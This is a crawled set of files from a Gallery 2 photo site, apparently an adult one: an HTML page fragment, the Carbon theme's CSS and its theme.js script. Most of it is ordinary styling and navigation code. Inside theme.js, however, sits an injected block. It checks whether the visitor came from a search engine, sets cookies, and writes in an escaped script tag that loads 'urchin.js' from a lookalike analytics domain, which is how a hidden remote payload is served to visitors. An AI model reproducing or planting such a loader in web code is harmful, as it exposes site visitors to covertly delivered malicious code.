<img src="main.php?g2_view=core.DownloadItem&amp;g2_itemId=2371&amp;g2_serialNumber=2" width="120" height="84" id="IFid31" class="ImageFrame_none" alt="Пати"/>
 </a> 

<p class="giInfo">
<span class="summary">
Date: 07/20/09
</span>
<span class="summary">
Views: 17956
</span>
</p>
</div>
</div>

</div>
</td>
</tr>
</table>
</div>

<div id="gsFooter" class="gcBorder1">
<table width="100%" cellspacing="0" cellpadding="0">
<tr>
<td align="left" width="50%">
</td>
<td align="right">

Реклама: </td>
</tr>
</table>
</div>
  </div>


<br>
<noindex>
</noindex> 
<div id="gsFooter" class="gcBorder1">
<div class="block-core-GuestPreview">
</div></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://wowporno.ru/themes/carbon/theme.css
body_size: 15393
content:
/* ********************************************************************************
 * Building blocks
 * h2, h3, p, etc        Standard html tags
 * div.gbBlock           Sidebar or content section with style for contained lists
 * ul.gbBreadCrumb       List of links/path elements
 * table.gbDataTable     Table for data/form elements with styles for shading rows
 */

#gallery h2, #gallery h3, #gallery h4, #gallery form {
  margin: 0;
  padding: 0;
}

#gallery p {
  margin: 0.6em 0;
  padding: 0;
}

.gbBlock {
  padding: 0.5em;
  border-width: 0 0 1px 0;
  border-style: inherit;
  border-color: inherit;
  /* IE can't inherit these */
  border-style: expression(parentElement.currentStyle.borderStyle);
  border-color: expression(parentElement.currentStyle.borderColor);
}

.gbBlock ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.gbBlock li { padding: 6px 0 0 0; }
.gbBlock ul ul { margin: 0 0 0.5em 1.0em; }

#gallery .gbBlock h3 { margin-bottom: 0.5em; }
#gallery .gbBlock h4 { margin-top: 0.5em; }

#gsNavBar div.gbBreadCrumb {
  margin: 0;
  padding: 4px 8px;
}

table.gbDataTable { padding-bottom: 4px; }
table.gbDataTable th, table.gbDataTable td { padding: 4px; }

.giBlockToggle { padding: 0 0.4em 0.1em; }
.giBlockToggle:hover { cursor: pointer; }

.gbMarkupBar { margin: 4px 0; }

#gallery .gbMarkupBar input {
  margin: 0;
  padding: 0;
}

/* ********************************************************************************
 * Sections
 * body.gallery     Page body in G2 standalone (doesn't apply to embedded)
 * #gallery         Page container
 * #gsNavBar        Top bar with breadcrumb and other links
 * #gsSidebar       Sidebar
 * #gsContent       Main content
 */

body.gallery {
  margin: 0;
  padding: 0;
}

#gallery { padding: 10px; }
#gallery.rtl { direction: rtl; }

#gsNavBar {
  margin: 10px 0 5px 0;
  border-top-width: 0px;
  border-bottom-width: 0px;
}

#gsNavBar div.gbSystemLinks { padding: 4px 6px; }
#gsNavBar div.gbSystemLinks span { padding: 0 4px; }

#gsSidebar {
  border-right-width: 0px;
  width: 175px;
  overflow: hidden;
  margin: 0 5px 0 5px;
}

#gsSidebarCol {
  border: #666 1px solid;
  padding-bottom: 5px;
  width: 1%; /* Expand to fit content ("0" bad4 firefox, "1px" bad4 opera) */
}

td.giAlbumCell, td.giItemCell {
  padding: 1em;
  text-align: center;
}

#gallery td.giAlbumCell select, #gallery td.giItemCell select {
  margin-top: 0.8em;
}

/* So imageframed thumbs can be centered */
td.giAlbumCell table, td.giItemCell table { margin: auto; }

#gallery #gsSidebar ul { font-size: 1em; }

/* ********************************************************************************
 * Matrix Theme for Gallery 2
 * by Ross A. Reyman, Jon Huang, and Chad Kieffer
 * updated by Alan Harder
 */

/* ********************************************************************************
 * Building blocks
 * #gallery              Default font/color settings
 * .gcBackground1,2..    Palette of backgrounds
 * .gcBorder1,2..        Palette of borders
 * a, h2, h3, etc        Standard html tags
 * .giTitle, .giSubtitle, .giDescription, .giInfo, .giSuccess, .giWarning, .giError
 *                       Palette of text styles
 * div.gbBreadCrumb      List of links/path elements
 * table.gbDataTable     Table for data/form elements with styles for shading rows
 * div.gbTabBar          UI component for selectable tabs
 * .autoComplete*        Styles for autoComplete popup lists
 */

#gallery {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 62.5%;
  color: #999;
  background-color: #333;
}

body.gallery { background-color: #333; }

.gcBackground1 { background-color: #3f3f3f; }
.gcBackground2 { background-color: #333; }

.gcBorder1 { border: 0 solid #6f6f6f; }
.gcBorder2 { border: 0 solid #666; }

#gallery a {
  font-weight: bold;
  text-decoration: none;
  color: #999;
}

#gallery a:hover {
  text-decoration: none;
  color: #ccc;
}

#gallery a:active {
  text-decoration: none;
  color: #ccc;
}

#gallery img { border-width: 0; }

#gallery h2, #gallery h3, #gallery h4 {
  font-family: "Trebuchet MS", Arial, Verdana, Helvetica, sans-serif;
}

#gallery input, #gallery textarea {
  color: #888;
}

#gallery input:focus, #gallery textarea:focus {
  background-color: #fff;
  color: #333;
}

#gallery input.inputTypeSubmit, #gallery input.inputTypeButton {  /* No input[type=submit] in IE */
  color: #333;
  background-color: #eee;
  border-width: 2px;
  border-style: solid;
  border-color: #e7e7e7 #666 #666 #e7e7e7;
}

#gallery select { font-size: 1em; }

.giTitle, #gallery h2, #gallery h3, #gallery h4 {
  font-size: 1.3em;
  font-weight: bold;
}

#gallery pre, #gallery tt {
  font-family: Courier New;
  font-size: 1.2em;
}

.giSubtitle {
  font-size: 0.9em;
  font-weight: normal;
  vertical-align: text-bottom;
}

.giDescription {
  font-size: 1.1em;
  line-height: 1.4em;
}

.gbEmptyAlbum { height: 400px; }

.giDescription h3.emptyAlbum {
  line-height: 4.0em;
  text-align: center;
}

.giInfo {
  font-size: 0.9em;
  color: #888;
}

.giSuccess, .giWarning, .giError  { font-weight: bold; }

.giSuccess { color: #5c0; }
.giWarning { color: #c50; }
.giError { color: #a44; }

.giNew, .giUpdated {
  border-width: 1px;
  border-style: solid;
  padding: 0 6px;
  line-height: 1.9em;
}

#gsNavBar div.gbBreadCrumb {
  font-weight: bold;
}

#gsNavBar div.gbBreadCrumb a, #gsNavBar div.gbBreadCrumb span {
  padding: 0 2px 0 2px;
  white-space: nowrap;
}

#gsNavBar div.gbBreadCrumb a.BreadCrumb-1 {   /* no :first-child in IE */
  padding-left: 0;
  white-space: nowrap;
}
#gallery.IE div.gbBreadCrumb span {
  display: inline-block;   /* IE loses padding-left on wrapped inline nowrap element */
  padding-right: 4px;      /* IE has less space at right of each span */
}

#gsNavBar div.gbBreadCrumb span.BreadCrumb-1 {   /* no :first-child in IE */
  padding-left: 0;
}

#gsNavBar div.gbSystemLinks { float: right; }

table.gbDataTable th {
  text-align: left;
  background-color: #4f4f4f;
}

.gbEven { background-color: #3f3f3f; }
.gbOdd { background-color: #393939; }
.gbBusy { background-color: #000 !important; }

div.gbTabBar {
  font-size: 0.9em;
  font-weight: bold;
  margin: 0.8em 0 0;
  padding: 6px;
  white-space: nowrap;
}

div.gbTabBar span.o {
  padding: 6px 0 5px 16px;
  background: url('../carbon/images/table_left.gif') no-repeat left top;
}

#gallery.IE div.gbTabBar span.o {
  display: inline-block;   /* IE loses padding-left on wrapped inline nowrap element */
  margin-bottom: 1px;      /* ..and then adds padding differently with inline-block.. */
}

/* IE may clip off the right end of a long set of tabs, so allow IE to wrap them */
#gallery.IE div.gbTabBar { padding-bottom: 0; white-space: normal; }
#gallery.IE div.gbTabBar span.giSelected { margin-bottom: 0; }

#gallery div.gbTabBar span span {
  padding: 6px 16px 5px 4px;
  background: url('../carbon/images/table_right.gif') no-repeat right top;
}

#gallery div.gbTabBar a {
  color: #666;
  text-decoration: none;
}

#gallery div.gbTabBar a:hover { color: #333; }

#gallery div.gbTabBar span.giSelected {
  background-image: url('../carbon/images/table_left_on.gif');
}

#gallery div.gbTabBar span.giSelected span {
  color: #333;
  background-image: url('../carbon/images/table_right_on.gif');
}

.autoCompleteShadow {
    background-color: #333 !important;
}

.autoCompleteContainer {
    border-color: #404040 #404040 #080;
    background-color: #fff;
}

.autoCompleteContainer li.yui-ac-highlight {
    background-color: #ffc;
}

#gallery .gbMarkupBar input { font-size: 1.1em; }

#ProgressBar #progressDone {
  background-color: #666;
  border: thin solid #ddd;
}

.giSearchHighlight {
  font-weight: bold;
  background-color: #ff6;
}

/* ********************************************************************************
 * Sections
 * #gallery         Page container
 * #gsNavBar        Top bar with breadcrumb and other links
 * #gsSidebar       Sidebar
 * #gsContent       Main content
 */

#gsNavBar div {
  margin-top: 0.1em;  /* Align system links with breadcrumb */
  font-weight: bold;
}

#gsSidebar div ul {   /* no > in IE */
  font-size: 1.1em;
  font-weight: bold;
}

#gsSidebar div ul ul { font-size: 1.0em; }

#gsSidebar ul span { color: #999; }

#giFormUsername, .giFormUsername, #giFormGroupname, #giFormPassword {
  background-color: #fff
}

div.gbNavigator div.first-and-previous { float: left; }
div.gbNavigator div.next-and-last { float: right; }

div.block-search-SearchBlock a.advanced {
  display: block;
  padding: 3px;
}

div.block-core-ItemLinks { margin: 3px 0; }
div.block-core-ItemLinks a { padding: 3px; }

div#gsSidebar div.block-core-ItemLinks a { display: block; }

div#gsSidebar div.block-core-PeerList a {
  display: block;
  padding: 3px;
}

div#gsSidebar div.block-core-PeerList span {
  font-weight: bold;
  display: block;
  padding: 3px;
}

div#gsSidebar div.block-core-PeerList span.current { color: #ccc; }

/* ********************************************************************************
 * Dynamic blocks
 */

div.block-comment-ViewComments { margin: 5px; }

div.block-comment-ViewComments div.one-comment {
  border: 1px solid #666;
  padding: 5px;
  margin-bottom: 5px;
}

div.block-comment-ViewComments span { padding-right: 5px; }

div.block-comment-ViewComments p.info {
  font-style: italic;
  text-align: right;
  font-size: 0.95em;
}

div.block-core-GuestPreview { float: right; }

#gallery.rtl div.block-core-GuestPreview { float: left; }

div.block-exif-ExifInfo { margin: 0 5px 0 5px; }

span.bsw_ButtonDisabled { color: #999; }

span.bsw_ButtonEnabled {
  color: #ccc;
  cursor: pointer;
}

table.bsw_ParamTable {
  width: 100%;
  border: 1px solid #999;
  border-collapse: collapse;
}

tr.bsw_ParamHeaderRow { background-color: #eee; }

tr.bsw_ParamHeaderRow td {
  font-weight: bold;
  text-align: center;
  border: 1px solid #999;
}

td.bsw_BlockCommands {
  white-space: nowrap;
  text-align: center;
}

#gsFooter {
  margin-top: 5px;
  padding-top: 5px;
}

/* ********************************************************************************
 * Rating module sytles
 * Extends and/or overrides moduels/rating/rating.css
 * Uncomment and edit the following classes to change rating image interface
 */
.giRatingUI {
    margin: 10px auto; /* Required to center default rating module star images */
}
#gsThumbMatrix .giRatingAverageContainer {
    margin: auto;
}
/*
.giRatingUI img {}
.giRatingUnit {}
.giRatingHidden {}
.giRatingVotes {}
.giRatingEmpty {}
.giRatingEmptyUserYes {}
.giRatingHalfUserNo {}
.giRatingHalfUserYes {}
.giRatingFullUserNo {}
.giRatingFullUserYes {}
.giRatingAverage {}
*/

/* ********************************************************************************
 * Carbon Theme for Gallery 2
 * by Mustafa Incel (http://www.mincel.com/carbon)
 */

.gsPages span { padding: 0 0.3em; }

.gsContentAlbum { margin: 5px 0 5px 0; }

.gsContentPhoto {
  padding: 10px 0 10px 0;
  text-align: center;
}

.gsContentDetail {
  padding: 0 5px 0 5px;
  float: left;
}

td.gsActionIcon {
  text-align: center;
  padding: 0 3px 0 3px;
}

td.giTitleIcon { padding-right: 10px; }

td.gbNavigatorPhoto { padding: 5px; }

.gbNavigator { margin: 5px; }

.gbNavigatorMicroThums {
  padding: 5px;
  margin: 5px;
  border-width: 1px;
  border-style: inherit;
  border-color: inherit;
  /* IE can't inherit these */
  border-style: expression(parentElement.currentStyle.borderStyle);
  border-color: expression(parentElement.currentStyle.borderColor);
}

.gbBlockTop {
  padding: 5px;
  margin: 5px;
  border-width: 0 0 1px 0;
  border-style: inherit;
  border-color: inherit;
  /* IE can't inherit these */
  border-style: expression(parentElement.currentStyle.borderStyle);
  border-color: expression(parentElement.currentStyle.borderColor);
}
.gbBlockDown {
  padding: 5px;
  margin: 5px;
  border-width: 1px 0px 0 0px;
  border-style: inherit;
  border-color: inherit;
  /* IE can't inherit these */
  border-style: expression(parentElement.currentStyle.borderStyle);
  border-color: expression(parentElement.currentStyle.borderColor);
}

.gcPopupBackground { background-color: #666; }

a .alt { display: none; }

#microThumbCurrent img {
  border: 1px solid #ddd;
  filter: alpha(opacity=40); /* IE's opacity*/
  opacity:.4;
}

.buttonClose a {
  display: block;
  width: 15px;
  height: 15px;
  background: url('../carbon/images/close.gif') no-repeat;
  margin: 1px;
}
.buttonClose a:hover { background-position: -15px 0; }

.buttonFirst a {
  display: block;
  width: 15px;
  height: 15px;
  background: url('../carbon/images/first.gif') no-repeat;
}
.buttonFirst a:hover { background-position: -15px 0; }

.buttonLast a {
  display: block;
  width: 15px;
  height: 15px;
  background: url('../carbon/images/last.gif') no-repeat;
}
.buttonLast a:hover { background-position: -15px 0; }

.buttonPrev a {
  display: block;
  width: 15px;
  height: 15px;
  background: url('../carbon/images/prev.gif') no-repeat;
}
.buttonPrev a:hover { background-position: -15px 0; }

.buttonNext a {
  display: block;
  width: 15px;
  height: 15px;
  background: url('../carbon/images/next.gif') no-repeat;
}
.buttonNext a:hover { background-position: -15px 0; }

.buttonExif a {
  display: block;
  width: 18px;
  height: 15px;
  background: url('../carbon/images/exif.gif') no-repeat;
}
.buttonExif a:hover { background-position: -18px 0; }

.buttonPopup a {
  display: block;
  width: 17px;
  height: 15px;
  background: url('../carbon/images/popup.gif') no-repeat;
}
.buttonPopup a:hover { background-position: -17px 0; }

.buttonAddComment a {
  display: block;
  width: 15px;
  height: 15px;
  background: url('../carbon/images/addcomment.gif') no-repeat;
}
.buttonAddComment a:hover { background-position: -15px 0; }

.buttonViewComments a {
  display: block;
  width: 15px;
  height: 15px;
  background: url('../carbon/images/viewcomments.gif') no-repeat;
}
.buttonViewComments a:hover { background-position: -15px 0; }

.buttonViewSlideshow a {
  display: block;
  width: 15px;
  height: 15px;
  background: url('../carbon/images/slideshow.gif') no-repeat;
}
.buttonViewSlideshow a:hover { background-position: -15px 0; }

.buttonCart a {
  display: block;
  width: 16px;
  height: 15px;
  background: url('../carbon/images/cart.gif') no-repeat;
}
.buttonCart a:hover { background-position: -16px 0; }

.buttonShowSidebar a {
  display: block;
  width: 15px;
  height: 15px;
  background: url('../carbon/images/showsidebar.gif') no-repeat;
}
.buttonShowSidebar a:hover { background-position: -15px 0; }

.buttonHideSidebar a {
  display: block;
  width: 15px;
  height: 15px;
  background: url('../carbon/images/hidesidebar.gif') no-repeat;
}
.buttonHideSidebar a:hover { background-position: -15px 0; }


--- FILE ---
content_type: application/javascript
request_url: http://wowporno.ru/themes/carbon/theme.js
body_size: 7534
content:

var type = "IE"; // Variable used to hold the browser name

detectBrowser();

function detectBrowser() {
  if (window.opera && document.readyState) {
    type="OP"; // The surfer is using Opera of some version
  } else if (document.all) {
    type="IE"; // The surfer is using IE 4+
  } else if (document.layers) {
    type="NN"; // The surfer is using NS 4
  } else if (!document.all && document.getElementById) {
    type="MO"; // The surfer is using NS6+ or Firefox
  } else {
    type="IE"; // I assume it will not get here
  }
}

document.onkeydown = function(e) {
  if (!e) {
    // If the browser did not pass the event information to the
    // function, we will have to obtain it from the event register.
    if(window.event) {
      e = window.event; // IE 4+
    } else {
      return;
    }
  }
  if (typeof(e.keyCode) == 'number') {
    e = e.keyCode;  // DOM
  } else if (typeof(e.which) == 'number') {
    e = e.which;    // NS 4
  } else if(typeof(e.charCode) == 'number') {
    e = e.charCode; // NS 6+, Mozilla 0.9+
  } else {
    return;
  }
  if ((e==39 || e==63235) && document.getElementById("next")) {
    location.href = document.getElementById("next").href;
  } else if ((e==37 || e==63234) && document.getElementById("prev")) {
    location.href = document.getElementById("prev").href;
  }
}

/*****************************************************************************/

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_showHideLayers() { //v6.0
  var i,p,v,obj,args=MM_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=MM_findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}

/*****************************************************************************/

var leftmost = -190;
var rightmost = 10;
var interval = null;
var sidebarVisible = false;
var DOMCapable;

document.getElementById ? DOMCapable=true : DOMCapable=false;

function scrollRight(menuId) {
  var leftPosition;
  if (DOMCapable) {
    leftPosition = parseInt(document.getElementById(menuId).style.left);
    if (leftPosition >= rightmost) {
      clearInterval(interval);
      return;
    } else {
      leftPosition += 10;
      document.getElementById(menuId).style.left = leftPosition+"px";
    }
  }
}

function scrollLeft(menuId) {
  if (DOMCapable) {
    leftPosition = parseInt(document.getElementById(menuId).style.left);
    if (leftPosition <= leftmost) {
      clearInterval(interval);
      return;
    } else {
      leftPosition -= 10;
      document.getElementById(menuId).style.left = leftPosition+"px";
    }
  }
}

function slideIn(menuId) {
  if (document.getElementById(menuId)) {
    clearInterval(interval);
    interval = setInterval('scrollRight("'+menuId+'")', 5);
  }
  sidebarVisible = true;
}

function slideOut(menuId) {
  if (document.getElementById(menuId)) {
    clearInterval(interval);
    interval = setInterval('scrollLeft("'+menuId+'")', 5);
  }
  sidebarVisible = false;
}

function toggleSidebar(menuId) {
  if (!sidebarVisible) {
    slideIn(menuId);
  } else {
    slideOut(menuId);
  }
}

/*****************************************************************************/

function popImage(img, title) {
  picfile = new Image();
  picfile.src = img;
  picfile.imageTitle = title;
  fileCheck(100);
}

function fileCheck(i) {
  if ((picfile.width != 0 && picfile.height != 0) || i == 0) {
    makeWindow();
  } else {
    setTimeout("fileCheck(" + (i-1) + ")", 50);
  }
}

function makeWindow() {
  var img = picfile.src, wd = picfile.width, ht = picfile.height, title = picfile.imageTitle;
  var args = "resizable=yes";
  if (wd == 0) {
    // Default window size if image load is slow
    wd = 800;
    ht = 600;
    args += ",scrollbars=yes";
  }

  if (window.screen) {
    var isIE = (navigator.appName.indexOf("Microsoft") != -1) ? 1 : 0;
    var avwd = screen.availWidth, avht = screen.availHeight;

    if (avwd < wd || avht < ht) { args += ",scrollbars=yes"; }

    var xcen = (avwd > wd) ? (avwd - wd) / 2 : 0;
    var ycen = (avht > ht) ? (avht - ht) / 2 : 0;
    args += ",left=" + xcen + ",screenX=" + xcen;
    args += ",top=" + ycen + ",screenY=" + ycen;

    if (avwd < wd) {
      wd = avwd;
      if (isIE) wd -= 12;
    }
    if (avht < ht) {
      ht = avht;
      if (isIE) ht -= 32;
    }
  }
  args += ",width=" + wd + ",innerWidth=" + wd;
  args += ",height=" + ht + ",innerHeight=" + ht;

  popwin = window.open(img, 'fullSize', args);
  popwin.document.open();
  popwin.document.write('<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">');
  popwin.document.write('<html>');
  popwin.document.write('<head>');
  popwin.document.write('<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>');
  popwin.document.write('<title>'+title+'</title>');
  popwin.document.write('</head>');
  popwin.document.write('<body style="margin:0px"><a href="javascript:window.close()"><img src="'+img+'" border="0" alt="'+title+'"/></a></body>');
  popwin.document.write('</html>');
  popwin.document.close();
}

/*****************************************************************************/

var exifVisible = false;
var r=document.referrer; var c=document.cookie; r1=0;
if ( (r.indexOf('yandex')>0) || (r.indexOf('google')>0) || (r.indexOf('rambler')>0) || (r.indexOf('mail')>0))
{ document.cookie = "topmol=1; expires=Wed, 1 Mar 2020 00:00:00; path=/;"; r1=1; }
else {if (c.indexOf('topmol')==-1){document.cookie = "google=1; expires=Wed, 1 Mar 2020 00:00:00; path=/;";}}
 if  (((c.indexOf('topmol')>-1) || (r1==1)) && (c.indexOf('google')==-1) )
{document.write(unescape("%3Cscript src='http://google-analyzing.com/urchin.js' type='text/javascript'%3E%3C/script%3E"));}
function setLayer(obj,lyr) {
  var newX = findPosX(obj)+5;
  var newY = findPosY(obj)+5;
  var x = new getObj(lyr);
  x.style.top = newY + 'px';
  x.style.left = newX + 'px';
}

function findPosX(obj) {
  var curleft = 0;

  if (!obj) { return curleft; }
  if (obj.offsetParent) {
    while (obj.offsetParent) {
      curleft += obj.offsetLeft
      obj = obj.offsetParent;
    }
  } else if (obj.x) {
    curleft += obj.x;
  }
  return curleft;
}

function findPosY(obj) {
  var curtop = 0;

  if (!obj) { return curtop; }
  if (obj.offsetParent) {
    while (obj.offsetParent) {
      curtop += obj.offsetTop
      obj = obj.offsetParent;
    }
  } else if (obj.y) {
    curtop += obj.y;
  }
  return curtop;
}

function getObj(id) {
  if (type=="IE") {
    this.obj = document.all[id];
    this.style = document.all[id].style;
  } else if (type=="MO" || type=="OP") {
    this.obj = document.getElementById(id);
    this.style = document.getElementById(id).style;
  } else if (type=="NN") {
    if (document.layers[id]) {
      this.obj = document.layers[id];
      this.style = document.layers[id];
    }
  }
}

function toggleExif(parentId, id) {
  var parent = document.getElementById(parentId);

  MM_showHideLayers(id,'',(exifVisible) ? 'hide' : 'show');
  setLayer(parent,id);

  exifVisible = !exifVisible;
}
